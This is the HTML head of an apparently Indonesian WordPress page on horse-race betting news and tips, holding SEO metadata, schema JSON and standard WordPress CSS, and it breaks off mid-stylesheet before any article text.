

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://springjamfest.com/taruhan-balap-kuda-news-info-terkini-tips/
body_size: 15078
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Taruhan Balap Kuda News - Info Terkini &amp; Tips</title>
	<meta name="description" content="Temukan informasi terbaru dan terlengkap seputar taruhan balap kuda dengan Fitur Balap Kuda News, termasuk tips dan strategi untuk menang." />
	<link rel="canonical" href="https://springjamfest.com/taruhan-balap-kuda-news-info-terkini-tips/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Taruhan Balap Kuda News - Info Terkini &amp; Tips" />
	<meta property="og:description" content="Temukan informasi terbaru dan terlengkap seputar taruhan balap kuda dengan Fitur Balap Kuda News, termasuk tips dan strategi untuk menang." />
	<meta property="og:url" content="https://springjamfest.com/taruhan-balap-kuda-news-info-terkini-tips/" />
	<meta property="og:site_name" content="Springjamfest" />
	<meta property="article:published_time" content="2024-01-25T03:48:10+00:00" />
	<meta property="og:image" content="https://springjamfest.com/wp-content/uploads/2024/01/Taruhan-Balap-Kuda-dengan-Fitur-Balap-Kuda-News.jpg" />
	<meta property="og:image:width" content="1344" />
	<meta property="og:image:height" content="768" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://springjamfest.com/taruhan-balap-kuda-news-info-terkini-tips/#article","isPartOf":{"@id":"https://springjamfest.com/taruhan-balap-kuda-news-info-terkini-tips/"},"author":{"name":"admin","@id":"https://springjamfest.com/#/schema/person/8399cc4d3b7e1936256ca39df741bc16"},"headline":"Taruhan Balap Kuda News - Info Terkini &amp; Tips","datePublished":"2024-01-25T03:48:10+00:00","mainEntityOfPage":{"@id":"https://springjamfest.com/taruhan-balap-kuda-news-info-terkini-tips/"},"wordCount":541,"commentCount":0,"image":{"@id":"https://springjamfest.com/taruhan-balap-kuda-news-info-terkini-tips/#primaryimage"},"thumbnailUrl":"https://springjamfest.com/wp-content/uploads/2024/01/Taruhan-Balap-Kuda-dengan-Fitur-Balap-Kuda-News.jpg","keywords":["agen judi balap kuda","balap kuda online","judi balap kuda","lomba kuda","panduan taruhan kuda","strategi balap kuda","taruhan balap kuda","taruhan kuda","tips judi balap kuda"],"articleSection":["Judi Pacuan Kuda"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://springjamfest.com/taruhan-balap-kuda-news-info-terkini-tips/","url":"https://springjamfest.com/taruhan-balap-kuda-news-info-terkini-tips/","name":"Taruhan Balap Kuda News - Info Terkini & Tips","isPartOf":{"@id":"https://springjamfest.com/#website"},"primaryImageOfPage":{"@id":"https://springjamfest.com/taruhan-balap-kuda-news-info-terkini-tips/#primaryimage"},"image":{"@id":"https://springjamfest.com/taruhan-balap-kuda-news-info-terkini-tips/#primaryimage"},"thumbnailUrl":"https://springjamfest.com/wp-content/uploads/2024/01/Taruhan-Balap-Kuda-dengan-Fitur-Balap-Kuda-News.jpg","datePublished":"2024-01-25T03:48:10+00:00","author":{"@id":"https://springjamfest.com/#/schema/person/8399cc4d3b7e1936256ca39df741bc16"},"description":"Temukan informasi terbaru dan terlengkap seputar taruhan balap kuda dengan Fitur Balap Kuda News, termasuk tips dan strategi untuk menang.","breadcrumb":{"@id":"https://springjamfest.com/taruhan-balap-kuda-news-info-terkini-tips/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://springjamfest.com/taruhan-balap-kuda-news-info-terkini-tips/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://springjamfest.com/taruhan-balap-kuda-news-info-terkini-tips/#primaryimage","url":"https://springjamfest.com/wp-content/uploads/2024/01/Taruhan-Balap-Kuda-dengan-Fitur-Balap-Kuda-News.jpg","contentUrl":"https://springjamfest.com/wp-content/uploads/2024/01/Taruhan-Balap-Kuda-dengan-Fitur-Balap-Kuda-News.jpg","width":1344,"height":768,"caption":"Taruhan Balap Kuda dengan Fitur Balap Kuda News"},{"@type":"BreadcrumbList","@id":"https://springjamfest.com/taruhan-balap-kuda-news-info-terkini-tips/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://springjamfest.com/"},{"@type":"ListItem","position":2,"name":"Taruhan Balap Kuda News - Info Terkini &amp; Tips"}]},{"@type":"WebSite","@id":"https://springjamfest.com/#website","url":"https://springjamfest.com/","name":"Springjamfest","description":"Panduan Terpercaya untuk Pemula dalam Judi Bola","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://springjamfest.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://springjamfest.com/#/schema/person/8399cc4d3b7e1936256ca39df741bc16","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://springjamfest.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/2a9ff089b9662e93045674dc95b914f85f5f2de62c7f2e00c86379ad4d0b7870?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/2a9ff089b9662e93045674dc95b914f85f5f2de62c7f2e00c86379ad4d0b7870?s=96&d=mm&r=g","caption":"admin"},"sameAs":["http://springjamfest.com"],"url":"https://springjamfest.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://springjamfest.com/taruhan-balap-kuda-news-info-terkini-tips/amp/" /><meta name="generator" content="AMP for WP 1.1.11"/><link rel="alternate" type="application/rss+xml" title="Springjamfest &raquo; Feed" href="https://springjamfest.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://springjamfest.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fspringjamfest.com%2Ftaruhan-balap-kuda-news-info-terkini-tips%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://springjamfest.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fspringjamfest.com%2Ftaruhan-balap-kuda-news-info-terkini-tips%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/* VK Color Palettes */:root{ --vk-color-primary:#337ab7}:root .has-vk-color-primary-color { color:var(--vk-color-primary); }:root .has-vk-color-primary-background-color { background-color:var(--vk-color-primary); }:root{ --vk-color-primary-dark:#296292}:root .has-vk-color-primary-dark-color { color:var(--vk-color-primary-dark); }:root .has-vk-color-primary-dark-background-color { background-color:var(--vk-color-primary-dark); }:root{ --vk-color-primary-vivid:#3886c9}:root .has-vk-color-primary-vivid-color { color:var(--vk-color-primary-vivid); }:root .has-vk-color-primary-vivid-background-color { background-color:var(--vk-color-primary-vivid); }

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css' type='text/css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://springjamfest.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css' type='text/css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://springjamfest.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://springjamfest.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://springjamfest.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--vivid-green-cyan-to-vivid-cyan-blue: linear-gradient(135deg,rgba(0,208,132,1) 0%,rgba(6,147,227,1) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 16px;--wp--preset--font-size--huge: 36px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: var(--vk-margin-xs, 0.75rem);--wp--preset--spacing--40: var(--vk-margin-sm, 1.5rem);--wp--preset--spacing--50: var(--vk-margin-md, 2.4rem);--wp--preset--spacing--60: var(--vk-margin-lg, 4rem);--wp--preset--spacing--70: var(--vk-margin-xl, 6rem);--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: calc( var(--vk-width-container) - var(--vk-width-container-padding) * 2 );--wp--style--global--wide-size: calc( var(--vk-width-container) - var(--vk-width-container-padding) * 2 + ( 100vw - ( var(--vk-width-container) - var(--vk-width-container-padding) * 2 ) ) / 2 ); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background: var(--wp--preset--gradient--vivid-green-cyan-to-vivid-cyan-blue) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-regular-font-size{font-size: var(--wp--preset--font-size--regular) !important;}.has-huge-font-size{font-size: var(--wp--preset--font-size--huge) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='dashicons-css' href='https://springjamfest.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://springjamfest.com/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
